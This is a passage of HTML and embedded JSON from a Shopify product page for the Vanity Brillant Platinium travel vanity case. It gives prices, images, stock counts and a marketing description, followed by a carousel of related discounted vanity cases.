Platinium","public_title":"Platinium","options":["Platinium"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42398441046351,"position":10,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/sogaia.com\/cdn\/shop\/products\/likuj-827867.jpg?v=1683762839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615639-548330.jpg?v=1662462134","\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615612-333561.jpg?v=1662462134","\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615611-322090.jpg?v=1662462134","\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615648-229388.jpg?v=1622128998","\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615642-883951.jpg?v=1622128998","\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615643-317360.jpg?v=1622128998","\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615638-249433.jpg?v=1622128998","\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615614-579924.jpg?v=1622128998","\/\/sogaia.com\/cdn\/shop\/products\/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597.jpg?v=1683762839","\/\/sogaia.com\/cdn\/shop\/products\/likuj-827867.jpg?v=1683762839"],"featured_image":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615639-548330.jpg?v=1662462134","options":["Color"],"media":[{"alt":null,"id":20524419088464,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615639-548330.jpg?v=1662462134"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615639-548330.jpg?v=1662462134","width":600},{"alt":"Vanity Brillant","id":20524419022928,"position":2,"preview_image":{"aspect_ratio":0.847,"height":882,"width":747,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615612-333561.jpg?v=1662462134"},"aspect_ratio":0.847,"height":882,"media_type":"image","src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615612-333561.jpg?v=1662462134","width":747},{"alt":"Vanity Brillant Platinium DA™","id":20524418990160,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615611-322090.jpg?v=1662462134"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615611-322090.jpg?v=1662462134","width":800},{"alt":"Vanity Brillant Platinium","id":20524419055696,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615648-229388.jpg?v=1622128998"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615648-229388.jpg?v=1622128998","width":600},{"alt":null,"id":20524419121232,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615642-883951.jpg?v=1622128998"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615642-883951.jpg?v=1622128998","width":600},{"alt":null,"id":20524419154000,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615643-317360.jpg?v=1622128998"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615643-317360.jpg?v=1622128998","width":600},{"alt":null,"id":20524419186768,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615638-249433.jpg?v=1622128998"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615638-249433.jpg?v=1622128998","width":600},{"alt":null,"id":20524419219536,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615614-579924.jpg?v=1622128998"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615614-579924.jpg?v=1622128998","width":600},{"alt":null,"id":42398441013583,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/sogaia.com\/cdn\/shop\/products\/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597.jpg?v=1683762839"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/sogaia.com\/cdn\/shop\/products\/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597.jpg?v=1683762839","width":750},{"alt":null,"id":42398441046351,"position":10,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/sogaia.com\/cdn\/shop\/products\/likuj-827867.jpg?v=1683762839"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/sogaia.com\/cdn\/shop\/products\/likuj-827867.jpg?v=1683762839","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: left;\"\u003e \u003cspan style=\"font-size: 14pt;\"\u003eBuy the \u003cstrong\u003eVanity Brillant Platinium™ with its integrated mirror\u003c\/strong\u003e , ideal for rare or daily use for all your trips.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e \u003cp\u003e\u003cspan style=\"font-size: 14pt;\"\u003eFUNCTIONAL: Easy to carry and necessary to accompany your suitcases during your travels.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cp\u003e \u003cspan style=\"font-size: 14pt;\"\u003ePRACTICAL: It allows you to have useful space to store your toiletries, your make-up and make-up, and thus have all your essential hygiene products for the body on hand, and travel in peace!\u003c\/span\u003e\u003c\/p\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cp\u003e \u003cspan style=\"font-size: 14pt;\"\u003eVERSATILE: It can also be used as hand luggage, to have the necessary items with you in the cabin of the plane, and not in the hold.\u003c\/span\u003e\u003c\/p\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cp\u003e \u003cspan style=\"font-size: 14pt;\"\u003eHYGIENIC: Its antimicrobial material allowing a safe and healthy environment, acts as a barrier to bacterial growth due to humidity.\u003c\/span\u003e\u003c\/p\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cp\u003e \u003cspan style=\"font-size: 14pt;\"\u003eQUALITY CONSTRUCTION: Robust, it is suitable for weight and time, its quality of design makes this vanity durable to ensure all your trips.\u003c\/span\u003e\u003c\/p\u003e\u003c\/li\u003e \u003cli\u003e\n\u003cspan style=\"font-size: 14pt;\"\u003eWATERPROOF: \u003cstrong\u003eIt is not afraid of humidity thanks to its waterproof shell\u003c\/strong\u003e , and thus allows you to keep your toiletries dry.\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e Main material: \u003cstrong\u003ePU\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e Closure type: \u003cb\u003ezipper\u003c\/b\u003e\n\u003c\/li\u003e\n\u003cli\u003e Item Height: \u003cstrong\u003e24cm\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e Item Width: \u003cstrong\u003e19cm\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e Item Length: \u003cstrong\u003e24cm\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e Item Weight: \u003cstrong\u003e1kg\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003cstrong\u003e\u003cspan\u003eSogaïa, the French leader in Toiletry Kits and Vanity.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"} </script> <script type="application/json" id="VariantJson-product-template"> [ { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 10982 }, { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 14441 }, { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 0 }, { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 12963 }, { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 10805 }, { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 13870 }, { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 998 }, { "incoming": false, "next_incoming_date": null, "inventory_policy": "deny", "inventory_quantity": 11965 } ]</script> </div><div id="shopify-section-related-products" class="shopify-section"><style></style> <div class="page-width"> <div class="section-header section-header--large margin-related-products"><h4 class="h1--mini section-block__title text-center">You may also like</h4> </div> <div class="grid owl-carousel owl-theme"><div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/vanity-case-suitcase" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="16821952577616"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/vanity-case-valise___9_{width}x.jpg?v=1605829973"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity Case Valise" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1551213546-903364_large.jpg?v=1605985735" alt="Vanity Case Suitcase" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/vanity-case-valise___9_480x480.jpg?v=1605829973" alt="Vanity Case Valise" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Vanity Case Suitcase</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€59,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€19,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-66 %</span></span></div><div class="if-product-variant">6 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="11;4.64" product_id="4842770464848" handle="vanity-case-suitcase"> </ryviu-widget-total> </div></div> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/vanity-valise" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28200844230736"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1718210586-841954_{width}x.jpg?v=1622129003"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity Valise KreyKrey™" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1718210598_large.jpg?v=1621799469" alt="Vanity Suitcase KreyKrey™" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1718210586-841954_480x480.jpg?v=1622129003" alt="Vanity Valise KreyKrey™" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Vanity Suitcase KreyKrey™</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€49,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€29,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-40 %</span></span></div><div class="if-product-variant">10 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="0;0" product_id="6567558840400" handle="vanity-valise"> </ryviu-widget-total> </div></div> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/vanity-case-rigide" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28078210547792"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1731930244-198971_{width}x.jpg?v=1679336668"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity Case Rigide Éléganté Sogaïa™" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1731930250_large.jpg?v=1679336668" alt="Vanity Case Rigide" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1731930244-198971_480x480.jpg?v=1679336668" alt="Vanity Case Rigide Éléganté Sogaïa™" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Vanity Case Rigide Éléganté Sogaïa™</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€109,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€89,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-18 %</span></span></div><div class="if-product-variant">20 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="1;5" product_id="4842771218512" handle="vanity-case-rigide"> </ryviu-widget-total> </div></div> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/vanity-cabine-avion" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="72373502247247"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/files/Vanity_Cabine_Avion_{width}x.webp?v=1743534548"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity Cabine Avion" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/files/ur_large.webp?v=1750070481" alt="Airplane Cabin Vanity" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/files/Vanity_Cabine_Avion_480x480.webp?v=1743534548" alt="Vanity Cabine Avion" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Airplane Cabin Vanity</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€69,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€44,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-35 %</span></span></div><div class="if-product-variant">7 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="12;4.67" product_id="4621133971536" handle="vanity-cabine-avion"> </ryviu-widget-total> </div></div> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/vanity-paillette" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="16830576820304"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1305450219-513550_{width}x.jpg?v=1619350284"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity Sequin Wenjie Brother™" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/trousse-de-toilette-rigide___3_8568b5a9-7554-4d3d-8e2e-08e267069371-955446_large.jpg?v=1619350284" alt="Vanity Sequin Wenjie Brother™" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1305450219-513550_480x480.jpg?v=1619350284" alt="Vanity Sequin Wenjie Brother™" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Vanity Sequin Wenjie Brother™</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€85,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€59,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-30 %</span></span></div><div class="if-product-variant">4 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="0;0" product_id="4842772955216" handle="vanity-paillette"> </ryviu-widget-total> </div></div> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/vanity-rigide-femme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="16830574690384"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/vanity-sur-valise___19-432610_{width}x.jpg?v=1608370931"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity Rigide Femme" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1318128578-262115_large.jpg?v=1605985727" alt="Rigid Vanity for Women" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/vanity-sur-valise___19-432610_480x480.jpg?v=1608370931" alt="Vanity Rigide Femme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Rigid Vanity for Women</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€69,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€44,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-35 %</span></span></div><div class="if-product-variant">8 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="7;4.71" product_id="4842770366544" handle="vanity-rigide-femme"> </ryviu-widget-total> </div></div> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/code-vanity" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="50551083991375"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/S013abcc1eecb4f6c9b6d352934664d51T-440842_{width}x.jpg?v=1688131088"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Code vanity" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/S501ea95db31f44c39c3f4d1e548b7a69u-343258_large.jpg?v=1688131088" alt="Code vanity" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/S013abcc1eecb4f6c9b6d352934664d51T-440842_480x480.jpg?v=1688131088" alt="Code vanity" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Code vanity</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€79,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€59,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-25 %</span></span></div><div class="if-product-variant">13 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="2;5" product_id="6634458251344" handle="code-vanity"> </ryviu-widget-total> </div></div> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/womens-vanity-case-rigid-classic%E2%84%A2" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="16900291625040"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/vanity-femme-rigide___2-129891_{width}x.jpg?v=1607336502"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity Femme Rigide" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1414991725_large.jpg?v=1607106046" alt="Women&#39;s Vanity Case, Rigid Classic™" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/vanity-femme-rigide___2-129891_480x480.jpg?v=1607336502" alt="Vanity Femme Rigide" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Women's Vanity Case, Rigid Classic™</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€74,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€29,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-60 %</span></span></div><div class="if-product-variant">7 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="8;4.38" product_id="4614481903696" handle="womens-vanity-case-rigid-classic™"> </ryviu-widget-total> </div></div> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/vanity-voyage-avion" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="16830575706192"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/vanity-voyage-avion___15-628356_{width}x.jpg?v=1605985732"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity Voyage Avion" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1551211268-586197_large.jpg?v=1605985732" alt="Vanity for Air Travel" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/vanity-voyage-avion___15-628356_480x480.jpg?v=1605985732" alt="Vanity Voyage Avion" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Vanity for Air Travel</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€71,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€49,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-30 %</span></span></div><div class="if-product-variant">8 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="3;4.67" product_id="4842770726992" handle="vanity-voyage-avion"> </ryviu-widget-total> </div></div> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/vanity-de-voyage-valise" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="29348068032592"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1911673752-210599_{width}x.jpg?v=1641511907"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity de Voyage Valise" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1911673760_large.jpg?v=1641510681" alt="Vanity de Voyage Valise Vert et Rose" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1911673752-210599_480x480.jpg?v=1641511907" alt="Vanity de Voyage Valise" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Travel Vanity Suitcase</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€75,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€44,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-40 %</span></span></div><div class="if-product-variant">7 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="3;4.67" product_id="6634458218576" handle="vanity-de-voyage-valise"> </ryviu-widget-total> </div></div> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/vanity-rangement-maquillage" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="17063179059280"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/dretufy-961466_{width}x.jpg?v=1631181528"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity Rangement Maquillage" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1563244533-316602_large.jpg?v=1631181528" alt="Makeup Storage Vanity" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/dretufy-961466_480x480.jpg?v=1631181528" alt="Vanity Rangement Maquillage" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Makeup Storage Vanity</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€79,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€44,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-43 %</span></span></div><div class="if-product-variant">4 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="1;4" product_id="4842772037712" handle="vanity-rangement-maquillage"> </ryviu-widget-total> </div></div> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/en-us/collections/vanity-rigide/products/womens-vanity-kreykrey-lanleo%E2%84%A2" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="15245118636112"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1412459064_{width}x.jpg?v=1660667222"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity Femme Vert Pastelle" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/ryrhcfgj-553650_large.jpg?v=1662203516" alt="Women&#39;s Vanity Kreykrey Lanleo™" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1412459064_480x480.jpg?v=1660667222" alt="Vanity Femme Vert Pastelle" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Women's Vanity Kreykrey Lanleo™</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€39,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€29,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-25 %</span></span></div><div class="if-product-variant">8 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="6;4.67" product_id="4625333682256" handle="womens-vanity-kreykrey-lanleo™"> </ryviu-widget-total> </div></div> </div> </a></div></div> </div></div> <div class="full-width full-width--return-link"><a href="/en-us/collections/vanity-rigide" class="h1 return-link"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-thin-left" viewBox="0 0 32 32"><path fill="#444" d="M10.253 24.134c.269-.269.26-.694 0-.981l-5.764-6.458h24.705c.382 0 .694-.313.694-.694s-.313-.694-.694-.694H4.489l5.755-6.458c.252-.295.278-.703.009-.972s-.738-.286-.99-.009c0 0-6.875 7.552-6.944 7.639s-.208.243-.208.495.139.425.208.495 6.944 7.639 6.944 7.639a.716.716 0 0 0 .99 0z"/></svg> Back to Rigid Vanity</a> </div><script> // Override default values of shop.strings for each template. // Alternate product templates can change values of // add to cart button, sold out, and unavailable states here. window.productStrings = {addToCart: 